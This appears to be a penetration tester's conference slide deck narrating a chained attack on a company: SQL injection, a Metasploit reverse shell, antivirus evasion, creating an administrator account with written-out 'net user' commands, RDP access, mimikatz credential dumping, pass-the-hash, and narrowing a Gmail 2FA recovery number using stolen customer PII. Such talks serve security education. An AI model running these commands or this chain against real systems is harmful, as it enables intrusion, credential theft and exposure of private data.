COMPROMISING ORGANIZATIONAL SYSTEMS THROUGH CHAINING ATTACKS

> REWANTH TAMMANA Security Researcher Payatu Software Labs LLP

#### ABOUT ME

- Security Consultant and Researcher
- CKA and CKAD certified
- Trainer at Nullcon conference
- Speaker at multiple international security conferences including HITB (Dubai '18 & Amsterdam '19), CRESTCON (London '19), PHDays (Moscow '19), Bsides (Egypt '19), etc
- Nmap developer (added 17,000+ LoC)
- GSoCer (Google Summer of Code)
- Published an IEEE paper on ML & security
- Full stack developer



#### SETTING THE EXPECTATIONS

What not to expect

- Tutorial style intro to different vulnerabilities
- Different AV bypass techniques, pivoting tips, etc
- Some magic that will turn you into hacker by the end of 30/40 min

What to expect

- Overall security posture
- Architectural view of things
- Different layers of protection
- Leveraging human psychology
- Walkthrough of our entire journey

#### OUTLINE OF TODAY'S TALK

- 1. Reconnaissance to SQL Injection
- 2. SQL Injection to Remote Code Execution (RCE)
- 3. Bypassing up-to-date Anti-Virus (AV) to gain persistent access
- 4. Remote Code Execution to Internal Systems Compromise
- 5. Internal Systems Compromise to support Gmail 2FA bypass



### SQL Injection

https://abc.com?id=1 -> SELECT \* FROM users WHERE id=1

https://abc.com?id=11111 -> SELECT \* FROM users WHERE id=11111

https://abc.com?id=11111 OR 1=1 -> SELECT \* FROM users WHERE id=11111 OR 1=1

<u>https://abc.com?id=11111;DROP TABLE users;</u> SELECT \* FROM users WHERE id=11111;DROP TABLE users;



#### Reconnaissance to SQL Injection

Error based SQL Injection



#### Reconnaissance to SQL Injection

Error based SQL Injection

Multiple entry points were identified

- Forgot page (Unauthenticated)
- Internal search functionality (Authenticated)



#### Leveraging SQL Injection

#### [13:59:23] [INFO] the back-end DBMS is Microsoft SQL Server

..... (done)

A [14:00:06] [INFO] adjusting time delay to 1 second due to good response times

E Demo

[14:00:35] [INFO] retrieved: [14:01:33] [INFO] retrieved: [14:02:59] [INFO] retrieved: [14:03:58] [INFO] retrieved: [14:04:27] [INFO] retrieved: [14:04:53] [INFO] retrieved: [14:05:14] [INFO] retrieved: available databases [8]: [\*] [\*] [\*] [\*] [\*] [\*] [\*] [\*]

[14:05:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/

[\*] ending @ 14:05:45 /2019-10-16/



#### Expected architecture design





#### Expected architecture design







#### SQL injection to remote access

Trying to gain reverse TCP shell with metasploit.

#### No shell. WTF

(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/





#### Issues faced with an up-to-date Anti Virus

Everytime session is terminated within 1-5 seconds



| PAYLOAD => windows/shell/reverse_tcp      |           |                                      |
|-------------------------------------------|-----------|--------------------------------------|
| EXITFUNC => process                       |           |                                      |
| LPORT => 60077                            |           |                                      |
| LHOST =>                                  |           |                                      |
| [-] Handler failed to bind to             | :60077:   |                                      |
| [*] Started reverse TCP handler on 0.0.0. | .0:60077  |                                      |
| [14:22:32] [INFO] running Metasploit Fram |           | ly via shellcodeexec, please wait    |
| [*] Encoded stage with x86/shikata_ga_na: | L         |                                      |
| [*] Sending encoded stage (267 bytes) to  |           |                                      |
| [*] Command shell session 1 opened (      | :60077 -> | :49740) at 2019-10-16 14:22:33 +0000 |

(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/



# More enumeration for 1 full working day

#### Tried checking for

- Open ports
- Outdated Services
- 3rd party apps
- Everything
- Anything

That can be chained

with SQL Injection





#### More enumeration for 1 full working day

RESULT



### More enumeration for 1 full working day

**ZERO LEADS** 





#### INSPIRATIONAL QUOTE

## WHEN YOU ARE STUCK WITH A PROBLEM, READ IT FROM THE BEGINNING. - ANONYMOUS

Back to square one again.



# Next day, we started again from square ZERO with keen observation





#### After unleashing a new point, we realized





#### What we missed?

PAYLOAD => windows/shell/reverse\_tcp EXITFUNC => process LPORT => 60077 LHOST => [-] Handler failed to bind to \_\_\_\_\_\_:60077:- -[\*] Started reverse TCP handler on 0.0.0.0:60077 [14:22:32] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait.. [\*] Encoded stage with x86/shikata\_ga\_nai [\*] Sending encoded stage (267 bytes) to \_\_\_\_\_\_\_ [\*] Command shell session 1 opened (\_\_\_\_\_\_:60077 -> \_\_\_\_\_\_\_:49740) at 2019-10-16 14:22:33 +0000

(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/





#### What we missed?

Reverse shell connection origin IP is DIFFERENT from web server's IP



(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/





#### Concluded architecture





#### Concluded architecture

Application Architecture





#### TWO DIFFERENT SERVERS ONE FOR WEB SERVER AND OTHER FOR DATABASE





#### Shodan once again for rescue





## Shodan once again for rescue

Did you see that?



#### 3389 Port OPEN on new IP :-)



### Application Architecture View



#### Application Architecture View





#### Conclusions so far

- Web server 80, 443 open
- New server 1443, 3389 open

1443 - MS SQL SERVER

3389 - RDP CONNECTION



#### But still

These conclusions are fascinating But our session gets terminated in

1-5 seconds by AV.

How to fix that?

Think for a min :-)





#### Way around with Anti-Virus (AV) checks

Remember open RDP service? We will exploit/leverage the open RDP service to gain persistent access





### Way around with Anti-Virus (AV) checks

Remember open RDP service? We will exploit/leverage the open RDP service to gain persistent access





#### But still

- No RDP user login credentials
- No public RCE exploits for RDP service running on the server



Anti-Virus terminates the interactive shell



Anti-Virus terminates the interactive shell



Anti-Virus terminates the interactive shell

Tricky point (back to Operating System basics):

A process is forked by parent. Even if the parent gets killed, the child process still continues to run



Anti-Virus terminates the interactive shell

Tricky point (back to Operating System basics):

A process is forked by parent. Even if the parent gets killed, the child process still continues to run

In our case, interactive terminal gets terminated but initiated PROCESS DOESN'T :-)



Anti-Virus terminates the interactive shell

Tricky point (back to Operating System basics):

A process is forked by parent. Even if the parent gets killed, the child process still continues to run

In our case, interactive terminal gets terminated but initiated PROCESS DOESN'T :-)

How can we leverage this functionality for our use case?



- Can we try to create a new user via SQL injection?



- Can we try to create a new user via SQL injection?

- And then re-use the new credentials to login into remote server via RDP?



- Can we try to create a new user via SQL injection?

- And then re-use the new credentials to login into remote server via RDP?









#### Creating a new user via SQL Injection

Executed below commands to run in background

*\$ net user payatupt PayatuP@s\$w03d /add* 

*\$ net localgroup Administrators payatupt /add* 

*\$ net localgroup "Remote Management Users" payatupt /add* 





### Successful RDP login with new credentials

| 🏊 Server Manager                                                                                                    |                                                                                                    | - 🗆 ×                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| Server Ma                                                                                                    | anager • Dashboard                                                                                                    | 🕶 🗊   🚩 Manage Tools View Help |
| <ul> <li>iii Dashboard</li> <li>ii Local Server</li> <li>iii All Servers</li> <li>iii File and Storage Services ▷</li> </ul> | WELCOME TO SERVER MANAGER                                                                                               | Hide                           |
|                                                                                                    | LEARN MORE Automatic (Delayed Start) Automatic (Delayed Start)  Automatic (Delayed Start)  Go To Local Server OK Cancel |                                |

| Server Manager                                                          | lin 🕂                                                                                                    | _ 8 × |                                                                      | - 0 ×                                   |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------|-----------------------------------------|
| Server Mai                                                              | nager • Local Server                                                                                                    |       | • 闭   🚩 Manage                                                       | <u>T</u> ools <u>V</u> iew <u>H</u> elp |
| Dashboard<br>Local Server<br>All Servers<br>File and Storage Services ▷ | Computer name<br>Workgroup WORKGROUP                                                                                                    |       | Download updates only, using Microsoft Update<br>esterday at 8:37 PM | TASKS                                   |
|                                                                         | Windows Fr       C:\Windows\system32\cmd.exe         Remote maMicrosoft Windows [Version 10.0.14393]         Remote De(c) 2016 Microsoft Corporation. All rights reserved.         NIC Teamin C:\Users\payatupt>ipconfig         Ethernet 3         Windows IP Configuration         Operating s         Ethernet adapter Ethernet 3:         Hardware ir       Connection-specific DNS Suffix .:         I:Nr4.local IPv6 Address: 10.0.1.4         Subnet Mask : 255.255.255.0         Default Gateway : 10.0.1.1 | -     | D X pn                                                               |                                         |
|                                                                         | EVENTS       Tunnel adapter         All cvents [10]       Media State Media disconnected         Filter       Connection-specific DNS Suffix . :         Tunnel adapter       Pseudo-Interface:         Server Name       Connection-specific DNS Suffix . :         Ivfo Address :       Link-local Ivfo Address :         Default Gateway :       I::\Users\payatupt>_         1534       Warning       Application         56052       Warning       Application                                                 |       | ·                                                                    | TASKS         •           •         •   |

Successful RDP login with new credentials

### ENUMERATION OF INTERNAL SYSTEMS

- Performed Nmap scans to discover active hosts on network
- Used mimikatz to gain NT AUTHORITY privileges
- Extracted plain text passwords of other users using "sekurlsa::logonpasswords"
  - Shows password information for all currently and recently logged on users and computers
- We even dumped NTLM hashes and re-used them with Pass-The-Hash (PTH) technique to gain other user's access
- With this lot of information, we did RDP into all internal system(s).
- We even got our hands on their data backup servers as well.

# INTERESTING OBSERVATIONS DURING ENUMERATION

- Access to password protected internal FTP servers
- MariaDB login credentials, support email SMTP automation script, API keys of payment services, API keys of other sensitive services
- IP address of multiple other services (not linked to web interface)
- Read/Write/Delete access to 536 GB of user data
- Read/Write/Delete access to 2 TB of backup data
- Gained access to customers PI, PII information (considered highly sensitive and private)



#### SUPPORT GMAIL ACCOUNT

Ever wondered how many emails are left unread on support desk email of multi-million dollar company?



#### SUPPORT GMAIL ACCOUNT

Ever wondered how many emails are left unread on support desk email of multi-million dollar company?

In this case, we found **280,125** unread emails on the company's support desk email 😌

#### EXPLORING SUPPORT GMAIL ACCOUNT

- We obtained support email credentials from an automation email script we found in their data backup server
- We tried logging in into their system with this support email id and password
- But the application is protected with 2FA

## EXPLORING SUPPORT GMAIL ACCOUNT

- We obtained support email credentials from an automation email script we found in their data backup server
- We tried logging in into their system with this support email id and password
- But the application is protected with 2FA





Since we don't have their mobile device to

view SMS, we clicked on "Confirm your

Recovery phone number"

| Google                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Verify that it's you                                                                                              |
| This device isn't recognised. For your security,<br>Google wants to make sure that it's really you.<br>Learn more |
|                                                                                                    |
| Try another way to sign in                                                                                        |
| Get a verification code at ••••••31<br>Standard rates apply                                                       |
| Call your phone on file 31                                                                                        |
| Confirm your recovery phone number                                                                                |
| ⑦ Get help                                                                                                    |
|                                                                                                    |
|                                                                                                    |

English (United Kingdom) 🔻



Google isn't that stupid to forget

rate limiter on this field or OTP field.

Google is AWESOME :-)





But what now?

Is there a way to get the

right recovery phone number or

bypass this check and gain

further access?



But what now?

Is there a way to get the

right recovery phone number or

bypass this check and gain

further access?

Think for a min :-)





#### STOP HERE ???







EXPLOITING LAZY HUMAN PSYCHOLOGY HERE





• If the database contains all users information, there are high chances for the company employees to have an account as well. There are 58422 users.





- If the database contains all users information, there are high chances for the company employees to have an account as well. There are 58422 users.
- The developer or support person likely must have used his/her personal number for 2 FA

Human Easy/Lazy Psychology





• We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.



- We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.
- Users PII information includes their personal phone numbers too :-)



- We have access to database (RDP hack, remember?) with 536 GB of user data and 2 TB of backup data with sensitive PI, PII information.
- Users PII information includes their personal phone numbers too :-)





Observe the last two digits of phone number





**BACK TO SQL BASICS** 

Assuming our above human psychology theorem to do magic, we executed a simple SQL search for filtering users based on phone numbers

SELECT DISTINCT PhoneNo FROM <aaa>.<bbb> WHERE PhoneNo like '%31'

Just with this one query, the target phone numbers dropped from 58422 to 36 users.



• Now we have to just brute force the recovery phone number against 36 phone numbers.



- Now we have to just brute force the recovery phone number against 36 phone numbers.
